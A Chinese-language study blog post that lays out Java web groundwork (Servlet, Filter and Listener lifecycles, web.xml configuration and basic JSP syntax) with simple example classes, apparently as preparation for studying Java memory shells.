# 前言
也是一直在说要总结这一块的内容,刚好前面框架漏洞也是学了一部分。把这块的内容总结学习一下,希望不会太吃力
# 前置知识
又是难以定义这块到底需要什么具体的基础知识的一天,个人感觉需要的在这里简单的记录一下(可能不是很全很详细)
# 环境搭建
在 IDEA 中新建一个 JavaWeb 项目

上面配置好后点击 next

这里勾选上 Servlet,直接点击 Create 即可

搭建好后可以看到这里 Idea 给了一个 HelloServlet 这个例子,这里是通过注解的方式进行路由绑定的

这样就算是成功了,这里也可以改为 xml 配置的
<?xml version="1.0" encoding="UTF-8"?> | |
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" | |
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" | |
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" | |
version="4.0"> | |
<servlet> | |
<servlet-name>HelloWorld</servlet-name> | |
<servlet-class>clown.memoryhorse.HelloServlet</servlet-class> | |
</servlet> | |
<servlet-mapping> | |
<servlet-name>HelloWorld</servlet-name> | |
<url-pattern>/hello-servlet</url-pattern> | |
</servlet-mapping> | |
</web-app> |
# Java Web
这快内容我还是比较确定需要了解一下的,所以这里先简单记录一下 Java Web 三大件 ---Servlet,Filter,Listener
# Servlet
# Servlet 是什么

Servlet 全称 Java Servlet,它是运行在 Web 服务器上或者应用服务器上的程序,用于处理 HTTP 请求和生成 HTTP 响应。下图来自菜鸟教程,其显示了 Servlet 在 Web 应用程序中的位置

# Servlet 生命周期
分别有下面几个过程
- Servlet 初始化后调用 init () 方法
- service () 方法来处理来自客户端的请求
- destroy () 方法在 Servlet 销毁前调用
下面这张图展示了一个完整的生命周期
package clown.memoryhorse; | |
import java.io.*; | |
import javax.servlet.http.*; | |
import javax.servlet.annotation.*; | |
public class HelloServlet extends HttpServlet { | |
private String message; | |
public void init() { | |
System.out.println("HelloServlet ==== Init"); | |
message = "Hello World!"; | |
} | |
public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException { | |
System.out.println("HelloServlet ===== doGet"); | |
response.setContentType("text/html"); | |
// Hello | |
PrintWriter out = response.getWriter(); | |
out.println("<html><body>"); | |
out.println("<h1>" + message + "</h1>"); | |
out.println("</body></html>"); | |
} | |
public void destroy() { | |
System.out.println("HelloServlet ==== destroy"); | |
} | |
} |
这个是新建项目的时候给的示例,我再几个函数的调用位置加上了一句话来展示其生命周期

开始运行的 Init 调用,到结束运行的 destroy 调用
# Filter
# Filter 是什么

Filter 被称为过滤器,是对 Servlet 技术的一个补充。还为到达 Servlet 的请求会先经过 Filter 处理。当我们编写好 Filter,并配置对哪个 web 资源进行拦截后,WEB 服务器每次在调用 web 资源的 service 方法之前,都会先调用一下 filter 的 doFilter 方法来实现拦截
# Filter 生命周期
这里还是用一个示例
package clown.memoryhorse; | |
import javax.servlet.*; | |
import java.io.IOException; | |
/** | |
* @BelongsProject: MemoryHorse | |
* @BelongsPackage: clown.memoryhorse | |
* @Author: Clown | |
* @CreateTime: 2023-11-02 10:43 | |
*/ | |
public class MyFilter implements Filter { | |
@Override | |
public void init(FilterConfig filterConfig) throws ServletException { | |
System.out.println("Filter ==== Init"); | |
Filter.super.init(filterConfig); | |
} | |
@Override | |
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { | |
System.out.println("Filter ==== doFilter"); | |
filterChain.doFilter(servletRequest, servletResponse); // 执行目标资源,放行 | |
} | |
@Override | |
public void destroy() { | |
System.out.println("Filter ==== destroy"); | |
Filter.super.destroy(); | |
} | |
} |
这里要注意一个这个 Filter 在 import 的时候不要选错了

上面的 MyFilter 类 implements 的就是这个接口,然后还需要在 web. xml 中配置过滤器
<?xml version="1.0" encoding="UTF-8"?> | |
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" | |
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" | |
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" | |
version="4.0"> | |
<!-- 过滤器 --> | |
<filter> | |
<filter-name>myFilter</filter-name> | |
<filter-class>clown.memoryhorse.MyFilter</filter-class> | |
</filter> | |
<!-- 映射过滤器 --> | |
<filter-mapping> | |
<filter-name>myFilter</filter-name> | |
<!--“/*” 表示拦截所有的请求 --> | |
<url-pattern>/*</url-pattern> | |
</filter-mapping> | |
<servlet> | |
<servlet-name>HelloWorld</servlet-name> | |
<servlet-class>clown.memoryhorse.HelloServlet</servlet-class> | |
</servlet> | |
<servlet-mapping> | |
<servlet-name>HelloWorld</servlet-name> | |
<url-pattern>/hello-servlet</url-pattern> | |
</servlet-mapping> | |
</web-app> |

然后运行

这里可以看到 Filter 的启动优先级是比 Servlet 高的,结束运行的时候 Servlet 后结束
# Listener
# 什么是 Listener
监听器(Listener)是一个专门用于对其他对象发生状态改变或者其他事件的时候进行监听和对应的处理的对象。我们可以使用监听器监听客户端的请求,服务端的操作也可以自动的发起一些动作。
# 分类
主要是通过监听的对象来分类
- ServletContext 对象,监听器为 ServletContextListener:对上下文的创建和销毁进行监听;
- ServletContextAttributeListener:监听 Servlet 上下文属性的添加、删除和替换;
- HttpSession 对象,监听器为 HttpSessionListener:对 Session 的创还能和销毁进行监听
- HttpSessionAttributeListener:对 Session 对象中属性的添加、删除和替换进行监听;
- ServletRequest 对象,监听器为 ServletRequestListener:对请求对象的初始化和销毁进行监听
- ServletRequestAttributeListener:对请求对象属性的添加、删除和替换进行监听。
# 示例
package clown.memoryhorse; | |
import javax.servlet.ServletContextEvent; | |
import javax.servlet.ServletContextListener; | |
/** | |
* @BelongsProject: MemoryHorse | |
* @BelongsPackage: clown.memoryhorse | |
* @Author: Clown | |
* @CreateTime: 2023-11-02 12:21 | |
*/ | |
public class MyServletContextListener implements ServletContextListener { | |
@Override | |
public void contextInitialized(ServletContextEvent sce) { | |
System.out.println("MyServletContextListener ==== contextInitialized"); | |
ServletContextListener.super.contextInitialized(sce); | |
} | |
@Override | |
public void contextDestroyed(ServletContextEvent sce) { | |
System.out.println("MyServletContextListener ==== contextDestroyed"); | |
ServletContextListener.super.contextDestroyed(sce); | |
} | |
} |

这里还是写一个简单的 Listener,然后配置 Web.xml
<?xml version="1.0" encoding="UTF-8"?> | |
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" | |
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" | |
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" | |
version="4.0"> | |
<!-- 注册针对 ServletContext 对象进行监听的监听器 --> | |
<listener> | |
<description>ServletContextListener监听器</description> | |
<!-- 实现了 ServletContextListener 接口的监听器类 --> | |
<listener-class>clown.memoryhorse.MyServletContextListener</listener-class> | |
</listener> | |
<!-- 过滤器 --> | |
<filter> | |
<filter-name>myFilter</filter-name> | |
<filter-class>clown.memoryhorse.MyFilter</filter-class> | |
</filter> | |
<!-- 映射过滤器 --> | |
<filter-mapping> | |
<filter-name>myFilter</filter-name> | |
<!--“/*” 表示拦截所有的请求 --> | |
<url-pattern>/*</url-pattern> | |
</filter-mapping> | |
<servlet> | |
<servlet-name>HelloWorld</servlet-name> | |
<servlet-class>clown.memoryhorse.HelloServlet</servlet-class> | |
</servlet> | |
<servlet-mapping> | |
<servlet-name>HelloWorld</servlet-name> | |
<url-pattern>/hello-servlet</url-pattern> | |
</servlet-mapping> | |
</web-app> |
# JSP 基础
jsp 与 php,sap 等语言类似,都是运行在服务端的语言。是由 Sun Microsystems 公司倡导和许多公司参与共同创建的一种使软件开发者可以响应客户端请求,而动态生成 HTML、XML 或其他格式文档的 Web 网页的技术标准。其以 java 语言作为脚本语言。
# JSP 语法
# 脚本语言
脚本程序可以包含任意的 java 语句、变量、方法或者表达式,只要其在 java 中是有效的。脚本程序的格式如下
<% 代码片段 %>
或者等价的 XML 语句
<jsp:scriptlet>
   代码片段
</jsp:scriptlet>
这里给出一个示例
<%--
Created by IntelliJ IDEA.
User: Clown
Date: 11/2/2023
Time: 1:14 PM
To change this template use File | Settings | File Templates.
--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head><title>Hello World</title></head>

<body>
<p>test</p>
<%
System.out.println("Hello World!");
%>
<jsp:scriptlet>
System.out.println("XMlTest");
</jsp:scriptlet>
</body>
</html>
# 申明
一个声明语句可以声明一个或多个变量、方法,供后面的 Java 代码使用。在 JSP 文件中,您必须先声明这些变量和方法然后才能使用它们。JSP 声明的语法格式:
<%! declaration; [ declaration; ]+ ... %>
或者对应的 XMl 语法
<jsp:declaration>
   代码片段
</jsp:declaration>
但是实际上可以直接写在脚本语言中也是可以的,如下所示
<%
	String str= "test";
	System.out.println(str);
%>
# JSP 指令
